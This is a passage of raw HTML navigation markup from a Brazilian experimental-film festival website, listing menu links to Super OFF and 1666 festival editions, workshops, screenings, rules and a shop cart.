</li>	<li id="menu-item-8874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8874"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/" class="menu-link"><span class="text-wrap">2023 &#8211; Super OFF X<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/insc_soff_2023/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/reg_soff_2023/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-7386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7386 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/" class="menu-link"><span class="text-wrap">2022 &#8211; 9º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber/" class="menu-link"><span class="text-wrap">CATÁLOGO</span></a></li>		<li id="menu-item-7384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/insc_soff_2022/" class="menu-link"><span class="text-wrap">INSCRIÇÕES</span></a></li>		<li id="menu-item-7385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/reg_soff_2022/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li>	<li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4212 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/" class="menu-link"><span class="text-wrap">2021 – 8º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/programacao/" class="menu-link"><span class="text-wrap">PROGRAMAÇÃO</span></a></li>		<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4904"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/conversas/" class="menu-link"><span class="text-wrap">CONVERSAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-4672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4672"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/" class="menu-link"><span class="text-wrap">MOSTRAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/home-movie-day-oficina-de-intervencao-em-pelicula/" class="menu-link"><span class="text-wrap">HOME MOVIE DAY + OFICINA DE INTERVENÇÃO EM PELÍCULA</span></a></li>				<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/mostra-internacional/" class="menu-link"><span class="text-wrap">MOSTRA COMPETITIVA INTERNACIONAL 16/08</span></a></li>				<li id="menu-item-4641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-15-08/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA 15/08</span></a></li>				<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-14-08/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA 14/08</span></a></li>			</ul>
</li>		</ul>
</li>		<li id="menu-item-4223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4223 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/oficina_brasil/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF &#8211; BRASIL</span></a></li>			<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_sp/" class="menu-link"><span class="text-wrap">8ª OFICINA SUPER OFF &#8211; SÃO PAULO</span></a></li>			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_rj/" class="menu-link"><span class="text-wrap">2ª OFICINA SUPER OFF &#8211; RIO DE JANEIRO</span></a></li>			<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_curitiba/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF &#8211; CURITIBA</span></a></li>			<li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/inscricao_fortaleza/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF – FORTALEZA</span></a></li>			<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/single8/" class="menu-link"><span class="text-wrap">1ª OFICINA SINGLE 8 &#8211; SÃO PAULO</span></a></li>			<li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/tomada-unica-independente/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA INDEPENDENTE</span></a></li>		</ul>
</li>		<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/jurades/" class="menu-link"><span class="text-wrap">JURADES</span></a></li>		<li id="menu-item-4620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/editorial/" class="menu-link"><span class="text-wrap">EDITORIAL</span></a></li>		<li id="menu-item-4650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/equipe/" class="menu-link"><span class="text-wrap">EQUIPE</span></a></li>		<li id="menu-item-4216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/regulamento/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li>	<li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2390"><a href="https://www.mundoemfoco.org/superoff/superoff/" class="menu-link"><span class="text-wrap">2020 – 7º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.mundoemfoco.org/superoff/superoff/homenagem-antonio-leao/" class="menu-link"><span class="text-wrap">HOMENAGEM ANTONIO LEÃO</span></a></li>		<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3848"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/" class="menu-link"><span class="text-wrap">7ª OFICINA TOMADA ÚNICA SP</span></a></li>			<li id="menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/tomada-unica-independente/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA INDEPENDENTE</span></a></li>			<li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.mundoemfoco.org/oficina-super-lab-solar-curitiba/" class="menu-link"><span class="text-wrap">OFICINA SUPER LAB SOLAR CURITIBA</span></a></li>			<li id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.mundoemfoco.org/oficina-taubate/" class="menu-link"><span class="text-wrap">OFICINA TOMADA ÚNICA TAUBATÉ</span></a></li>		</ul>
</li>		<li id="menu-item-3877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3877"><a href="https://www.mundoemfoco.org/mostras-paralelas/" class="menu-link"><span class="text-wrap">MOSTRAS PARALELAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.mundoemfoco.org/superoff/superoff/home-movie-day-super-lab-solar-oficina/" class="menu-link"><span class="text-wrap">Home Movie Day + Filmes Oficina 28/11 (15h)</span></a></li>			<li id="menu-item-3625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://www.mundoemfoco.org/mostra-republica-dominicana/" class="menu-link"><span class="text-wrap">Mostra República Dominicana</span></a></li>			<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.mundoemfoco.org/mostras-paralelas/super-8-carioca/" class="menu-link"><span class="text-wrap">SUPER 8 CARIOCA</span></a></li>		</ul>
</li>		<li id="menu-item-3631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3631"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/" class="menu-link"><span class="text-wrap">MOSTRA COMPETITIVA INTERNACIONAL<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-1-2/" class="menu-link"><span class="text-wrap">SESSÃO 1</span></a></li>			<li id="menu-item-3629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-2-2/" class="menu-link"><span class="text-wrap">SESSÃO 2</span></a></li>			<li id="menu-item-3628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-3-2/" class="menu-link"><span class="text-wrap">SESSÃO 3</span></a></li>			<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-4-2/" class="menu-link"><span class="text-wrap">SESSÃO 4</span></a></li>			<li id="menu-item-3627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-5-2/" class="menu-link"><span class="text-wrap">SESSÃO 5</span></a></li>			<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-6-2/" class="menu-link"><span class="text-wrap">SESSÃO 6</span></a></li>		</ul>
</li>		<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.mundoemfoco.org/superoff/superoff/programacao/" class="menu-link"><span class="text-wrap">PROGRAMAÇÃO</span></a></li>		<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.mundoemfoco.org/superoff/superoff/editorial/" class="menu-link"><span class="text-wrap">EDITORIAL</span></a></li>		<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.mundoemfoco.org/superoff/superoff/jurados/" class="menu-link"><span class="text-wrap">JURADOS</span></a></li>		<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.mundoemfoco.org/superoff/superoff/debates-2/" class="menu-link"><span class="text-wrap">ENCONTROS</span></a></li>		<li id="menu-item-3871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.mundoemfoco.org/superoff/superoff/equipe/" class="menu-link"><span class="text-wrap">EQUIPE</span></a></li>		<li id="menu-item-3943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.mundoemfoco.org/superoff/superoff/regulamento/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3081"><a href="https://www.mundoemfoco.org/postal/" class="menu-link"><span class="text-wrap">POSTAL<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008"><a href="https://www.mundoemfoco.org/postal/2022-caderno-3/" class="menu-link"><span class="text-wrap">2022 – Caderno 3</span></a></li>	<li id="menu-item-6974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6974 nav-no-click"><a href="https://www.mundoemfoco.org/postal/caderno2/" class="menu-link"><span class="text-wrap">2021 – Caderno 2<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6975"><a href="https://www.mundoemfoco.org/postal/caderno2/filmes/" class="menu-link"><span class="text-wrap">Filmes</span></a></li>		<li id="menu-item-7119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://www.mundoemfoco.org/postal/caderno2/encontro2021/" class="menu-link"><span class="text-wrap">Encontro</span></a></li>	</ul>
</li>	<li id="menu-item-6919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6919 nav-no-click"><a href="https://www.mundoemfoco.org/postal/caderno1/" class="menu-link"><span class="text-wrap">2020 &#8211; caderno 1<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://www.mundoemfoco.org/postal/caderno1/filmes/" class="menu-link"><span class="text-wrap">Filmes</span></a></li>		<li id="menu-item-6948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://www.mundoemfoco.org/postal/caderno1/encontros2020/" class="menu-link"><span class="text-wrap">Encontros</span></a></li>	</ul>
</li>	<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://www.mundoemfoco.org/postal/curadores/" class="menu-link"><span class="text-wrap">Colaboradores</span></a></li></ul>
</li><li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2388 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/" class="menu-link"><span class="text-wrap">1666<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8954"><a href="https://www.mundoemfoco.org/1666festival/ed2023/" class="menu-link"><span class="text-wrap">2023 &#8211; ano V<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.mundoemfoco.org/1666festival/ed2023/inscricoes2023/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-8960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960"><a href="https://www.mundoemfoco.org/1666festival/ed2023/regulamento2023/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7634"><a href="https://www.mundoemfoco.org/1666festival/ed2022/" class="menu-link"><span class="text-wrap">2022 – 4ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.mundoemfoco.org/1666festival/ed2022/programacao-2022/" class="menu-link"><span class="text-wrap">Programação</span></a></li>		<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.mundoemfoco.org/1666festival/ed2022/mostra_contemporanea22/" class="menu-link"><span class="text-wrap">Mostra Contemporânea</span></a></li>		<li id="menu-item-7990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7990 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessoes-especiais/" class="menu-link"><span class="text-wrap">SESSÕES ESPECIAIS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-7979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-gustavo-distruktur/" class="menu-link"><span class="text-wrap">Sessao Especial Gustavo Jahn + Distruktur</span></a></li>			<li id="menu-item-7978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber-2/" class="menu-link"><span class="text-wrap">Sessão Especial Raquel Gerber</span></a></li>		</ul>
</li>		<li id="menu-item-7996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7996 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficinas-2022/" class="menu-link"><span class="text-wrap">OFICINAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-7977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.mundoemfoco.org/1666festival/ed2022/elementor-7862/" class="menu-link"><span class="text-wrap">Convocatória Tomada Única &#8211; 16mm</span></a></li>			<li id="menu-item-7819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-sp/" class="menu-link"><span class="text-wrap">Oficina Realização 16mm – SP</span></a></li>			<li id="menu-item-7981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-rj/" class="menu-link"><span class="text-wrap">Oficina Realização 16mm &#8211; RJ</span></a></li>			<li id="menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.mundoemfoco.org/1666festival/ed2022/filmes-intervencao-pelicula/" class="menu-link"><span class="text-wrap">Oficinas de Intervenção Película</span></a></li>		</ul>
</li>		<li id="menu-item-7633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://www.mundoemfoco.org/1666festival/ed2022/regulamento22/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.mundoemfoco.org/festival1666_3ed/" class="menu-link"><span class="text-wrap">2021 &#8211; 3ª Edição</span></a></li>	<li id="menu-item-2819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2819"><a href="https://www.mundoemfoco.org/1666festival/ed2020/" class="menu-link"><span class="text-wrap">2020 – 2ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3557"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/" class="menu-link"><span class="text-wrap">FILMES<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3560"><a href="https://www.mundoemfoco.org/mostra-contemporanea/" class="menu-link"><span class="text-wrap">Mostra Contemporânea<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-1/" class="menu-link"><span class="text-wrap">SESSÃO 1</span></a></li>				<li id="menu-item-3566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-2/" class="menu-link"><span class="text-wrap">SESSÃO 2</span></a></li>				<li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-3/" class="menu-link"><span class="text-wrap">SESSÃO 3</span></a></li>				<li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-4/" class="menu-link"><span class="text-wrap">SESSÃO 4</span></a></li>				<li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-5/" class="menu-link"><span class="text-wrap">SESSÃO 5</span></a></li>				<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-6/" class="menu-link"><span class="text-wrap">SESSÃO 6</span></a></li>			</ul>
</li>			<li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/cinema-amador-jb-mesbla/" class="menu-link"><span class="text-wrap">CINEMA AMADOR JB/ MESBLA</span></a></li>			<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3559"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/" class="menu-link"><span class="text-wrap">RETROSPECTIVA JOM TOB AZULAY<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-1/" class="menu-link"><span class="text-wrap">CURTAS SESSÃO 1</span></a></li>				<li id="menu-item-3571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-2/" class="menu-link"><span class="text-wrap">CURTAS SESSÃO 2</span></a></li>				<li id="menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://www.mundoemfoco.org/longas/" class="menu-link"><span class="text-wrap">LONGAS</span></a></li>			</ul>
</li>			<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/super-8-carioca-2/" class="menu-link"><span class="text-wrap">Super 8 Carioca</span></a></li>		</ul>
</li>		<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://www.mundoemfoco.org/1666festival/ed2020/programacao/" class="menu-link"><span class="text-wrap">Programação</span></a></li>		<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.mundoemfoco.org/1666festival/ed2020/encontros_gravados/" class="menu-link"><span class="text-wrap">Encontros Gravados</span></a></li>		<li id="menu-item-4019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://www.mundoemfoco.org/1666festival/ed2020/creditos/" class="menu-link"><span class="text-wrap">Créditos</span></a></li>	</ul>
</li>	<li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2820"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/" class="menu-link"><span class="text-wrap">2019 – 1ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/" class="menu-link"><span class="text-wrap">Release + Ficha Técnica</span></a></li>		<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.mundoemfoco.org/1666festival/ed2019/regulamento/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>		<li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.mundoemfoco.org/1666festival/ed2019/oficinas/" class="menu-link"><span class="text-wrap">Oficinas</span></a></li>		<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.mundoemfoco.org/1666festival/ed2019/filmes-programacao/" class="menu-link"><span class="text-wrap">Filmes + Programação</span></a></li>		<li id="menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.mundoemfoco.org/1666festival/ed2019/premiados/" class="menu-link"><span class="text-wrap">Premiados</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-4309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.mundoemfoco.org/lab/" class="menu-link"><span class="text-wrap">LAB.IRINTO.LAB</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mundoemfoco.org/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://www.mundoemfoco.org/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://www.mundoemfoco.org/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-mundo-em-foco-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3095"><a href="https://www.mundoemfoco.org/filmes/">FILMES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://www.mundoemfoco.org/filmes/acervo/">Acervo Super OFF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632"><a href="https://www.mundoemfoco.org/filmes/acervo-1666/">Acervo 1666</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8132"><a href="https://www.mundoemfoco.org/filmes/curtas/">Curtas</a>
	<ul class="sub-menu">
